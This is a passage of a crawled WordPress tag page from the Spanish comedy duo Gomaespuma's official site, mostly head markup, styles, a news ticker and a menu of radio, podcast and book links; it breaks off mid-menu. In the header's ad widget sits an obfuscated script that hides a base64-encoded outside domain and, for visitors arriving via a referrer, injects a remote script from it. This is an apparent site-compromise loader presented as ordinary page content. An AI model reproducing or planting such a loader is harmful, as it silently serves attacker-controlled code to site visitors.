

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gomaespuma.com/tag/el-principe-enamorado/
body_size: 9218
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="es"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="es"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="es"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es"> <!--<![endif]-->
<head>
      <!-- Basic Page Needs
  	  ================================================== -->
	<meta charset="UTF-8" />
    <title>Gomaespuma   &#8211; El Príncipe Enamorado</title>
        <!-- Mobile Specific Metas
  		================================================== -->
                <!-- CSS
  		================================================== -->             
        <!--[if IE 7]>
        <link rel="stylesheet" href="https://gomaespuma.com/wp-content/themes/themerush/css/font-awesome-ie7.min.css" media="screen">
        <![endif]-->
        
        <!--[if lt IE 9]>
                <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
        <![endif]-->
        <!-- Favicons
        ================================================== -->
                
                    <link rel="shortcut icon" href="https://gomaespuma.com/wp-content/uploads/2013/12/logo_gomaespuma_favicon.jpg">
                
    

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel="alternate" type="application/rss+xml" title="Gomaespuma &raquo; Feed" href="https://gomaespuma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gomaespuma &raquo; Feed de los comentarios" href="https://gomaespuma.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gomaespuma &raquo; Etiqueta El Príncipe Enamorado del feed" href="https://gomaespuma.com/tag/el-principe-enamorado/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gomaespuma.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://gomaespuma.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='base-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/base.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/amazium.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/shortcode.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/flexslider.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://gomaespuma.com/wp-content/themes/themerush/style.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/layout.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-font-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/font-awesome.min.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/mediaelementplayer.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/custom.php?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://gomaespuma.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gomaespuma.com/wp-json/" /><link rel="alternate" type="application/json" href="https://gomaespuma.com/wp-json/wp/v2/tags/1678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gomaespuma.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
   
    	

<!-- end head -->





















</head>
<body class="archive tag tag-el-principe-enamorado tag-1678" itemscope="itemscope" itemtype="http://schema.org/WebPage">
   
 
   
<div class="container-wrap full-wrapper three-columns-layout">
      
            <!-- Primary Page Layout
            ================================================== -->
            <!-- HEADER -->
            <!-- start header -->
            <header class="header-wraper">
                <div class="header-top">
                    <div class="row">
                    
                    
                                        
                        <div class="grid_6 header-top-left">&nbsp;</div>

                        <div class="grid_6 header-top-right">

<div class="mainmenu">
                                                    </div>
</div>
                    </div>
                </div>

				<!-- header, logo, top ads -->
                <div class="header-main">

                    <div class="row">
                                            <div class="grid_2">
                            <!-- begin logo -->
                            <h1>
                                <a href="https://gomaespuma.com" alt="Página Oficial del dúo formado por Guillermo Fesser y Juan Luis Cano">
                                                                           
                                        <img src="https://gomaespuma.com/wp-content/uploads/2014/01/logo_gomaespuma_150.png" alt="Página Oficial del dúo formado por Guillermo Fesser y Juan Luis Cano"/>
                                                                    </a>
                            </h1>
                            <!-- end logo -->
                        </div>


                       
                                                         <div class="grid_10 banner-ads"> 
                                <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                             </div>
                                                   
                        
                        
                    </div>

<div class="row">
<div class="grid_12">
            <div class="latest-news">
           <h3>Últimas Noticias</h3>
 <div class="container">
	         <ul id="scroller">        <li><a href="https://gomaespuma.com/un-ano-mas-la-fundacion-gomaespuma-y-el-mercado-de-san-ildefonso-organizan-s-i-canas-pa-tos/">Un año más la Fundación Gomaespuma y el Mercado de San Ildefonso organizan S.I. Cañas Pa Tós</a></li>
                <li><a href="https://gomaespuma.com/guillermo-fesser-cada-semana-en-el-intermedio/">Guillermo Fesser cada semana en El Intermedio</a></li>
                <li><a href="https://gomaespuma.com/los-munecos-de-gomaespuma/">Los muñecos de Gomaespuma</a></li>
                <li><a href="https://gomaespuma.com/fundacion-gomaespuma-estrena-el-ano-con-comedia-pa-tos/">¡Fundación Gomaespuma estrena el año con Comedia Pa&#8217; Tós!</a></li>
                <li><a href="https://gomaespuma.com/que-felicidad-villancico/">¡Feliz Navidad!</a></li>
                </ul>

   

       
 </div>
</div>
</div>
</div>

                </div>          
				
                <!-- end header, logo, top ads -->

                <nav id="main-menu" class="main-menu">
                    <div class="row">
                        <div class="grid_10">     

                            <!-- main menu -->
                            <div class="mainmenu">
                                

                                                                    <ul class="sf-menu" id="mainmenu"><li id="home"><a href="https://gomaespuma.com" alt="Página Oficial del dúo formado por Guillermo Fesser y Juan Luis Cano"><span id="homeicon">Home</span><i class="icon-home"></i></a></li><li id="menu-item-5869" class="color-10 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5869"><a href="https://gomaespuma.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-9603" class="color-9 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9603"><a href="https://gomaespuma.com/category/radiohoy/"><span>Radio</span></a>
<ul class="sub-menu">
	<li id="menu-item-9605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9605"><a href="http://www.yaveremos.es"><span>Ya Veremos M80 Radio</span></a></li>
	<li id="menu-item-9604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9604"><a href="http://www.ondacero.es/programas/mas-de-uno/audios-podcast/guillermo-fesser/"><span>Historias del Valle sin Retorno</span></a></li>
</ul>
</li>
<li id="menu-item-5891" class="color-6 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5891"><a href="https://gomaespuma.com/category/videos/"><span>Vídeos</span></a>
<ul class="sub-menu">
	<li id="menu-item-7272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7272"><a href="http://youtube.com/gomaespuma"><span>Canal Gomaespuma en YouTube</span></a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7273"><a href="http://www.infolibre.es/suplementos/juan_luis_cano/el_videoblog_juan_luis_cano.html"><span>Videoblog de Juan Luis en infoLibre</span></a></li>
</ul>
</li>
<li id="menu-item-7253" class="color-4 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7253"><a href="http://gomaespuma.ivoox.com"><span>Podcast</span></a>
<ul class="sub-menu">
	<li id="menu-item-8344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8344"><a href="http://www.ivoox.com/escuchar-gomaespuma_nq_3352_1.html"><span>Canal Gomaespuma en iVoox</span></a></li>
	<li id="menu-item-7256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7256"><a href="http://www.ivoox.com/podcast-podcast-orejas-sketches-gomaespuma_sq_f15019_1.html"><span>Sketches</span></a></li>
	<li id="menu-item-8343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8343"><a href="http://www.ivoox.com/podcast-gomaespuma-del-recuerdo_sq_f199448_1.html"><span>Gomaespuma del Recuerdo</span></a></li>
</ul>
</li>
<li id="menu-item-7271" class="color-8 menu-item menu-item-type-custom menu-item-object-custom menu-item-7271"><a href="http://fundaciongomaespuma.org"><span>Fundación Gomaespuma</span></a></li>
<li id="menu-item-7779" class="color-2 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7779"><a href="https://gomaespuma.com/category/libros-publicados/"><span>Libros</span></a>
<ul class="sub-menu">
	<li id="menu-item-7781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7781"><a href="http://www.amazon.es/cien-millas-Manhattan-Guillermo-Fesser/dp/8483652099"><span>A Cien Millas de Manhattan</span></a></li>
	<li id="menu-item-7798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7798"><a href="http://100milesmanhattan.com/en/en_us/home"><span>One Hundred Miles From Manhattan</span></a></li>
	<li id="menu-item-7780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7780"><a href="http://www.casadellibro.com/libro-la-noche-del-aguacero/9788467036114/1826471"><span>La noche del aguacero</span></a></li>
	<li id="menu-item-7782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7782"><a href="http://www.amazon.es/Cuando-Dios-aprieta-ahoga-Diversos/dp/8484605345/ref=sr_1_4?s=books&#038;ie=UTF8&#038;qid=1386911104&#038;sr=1-4&#038;keywords=guillermo+fesser"><span>Cuando Dios aprieta, ahoga pero bien</span></a></li>
	<li id="menu-item-7783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7783"><a href="http://www.casadellibro.com/libro-gomaespuma-el-papa-dijo-no-14-entrevistas-de-amor-con-2-desespe-rados-incluye-cd/9788484602798/896519"><span>El Papa dijo No</span></a></li>
	<li id="menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7789"><a href="https://gomaespuma.com/category/noticias/anizeto-calzeta/"><span>Anizeto Calzeta</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7786"><a href="http://www.amazon.es/Anizeto-Calceta-misterioso-fantasmas-solitarios/dp/8420406414/ref=sr_1_2?ie=UTF8&#038;qid=1386911573&#038;sr=8-2&#038;keywords=anizeto"><span>Anizeto Calzeta: El misterioso caso de los fantasmas solitarios</span></a></li>
		<li id="menu-item-7787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7787"><a href="http://www.amazon.es/Ruedas-secreto-GPS-Anizeto-Calzeta/dp/8420400270/ref=sr_1_1?ie=UTF8&#038;qid=1386911573&#038;sr=8-1&#038;keywords=anizeto"><span>Anizeto Calzeta: Ruedas y el secreto del GPS</span></a></li>
		<li id="menu-item-7788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7788"><a href="http://www.amazon.es/Ruedas-enigma-Campamento-Tendido-Morada/dp/8420414689/ref=sr_1_6?ie=UTF8&#038;qid=1386911654&#038;sr=8-6&#038;keywords=guillermo+fesser"><span>Ruedas y el enigma del Campamento Moco Tendido</span></a></li>
	</ul>
</li>
	<li id="menu-item-7785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7785"><a href="http://www.casadellibro.com/libro-la-funeraria/9788467033731/1697427"><span>La Funeraria</span></a></li>
	<li id="menu-item-8347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8347"><a href="http://www.bubok.es/libros/215102/Hincaito"><span>Hincaíto</span></a></li>
	<li id="menu-item-7784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7784"><a href="http://www.casadellibro.com/libro-quien-me-mandaria-meterme-en-obras/9788478809431/614760"><span>Quien me mandaría meterme en obras</span></a></li>
	<li id="menu-item-8345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8345"><a href="http://www.amazon.es/Grandes-disgustos-Historia-Espa%C3%B1a-Colecci%C3%B3n/dp/8478809155"><span>Grandes disgustos de la Historia de España</span></a></li>
	<li id="menu-item-8346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8346"><a href="http://www.casadellibro.com/libro-familia-no-hay-mas-que-una-y-el-perro-lo-encontramos-en-la-calle/9788484606543/1138702"><span>Familia no hay más que una (y el perro lo encontramos en la calle)</span></a></li>
	<li id="menu-item-7799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7799"><a href="http://www.bubok.es/libros/232119/Marchando-una-de-mili"><span>Marchando una de Mili</span></a></li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7795"><a href="http://www.bubok.es/libros/220667/Pasando-Olimpicamente"><span>Pasando Olímpicamente</span></a></li>
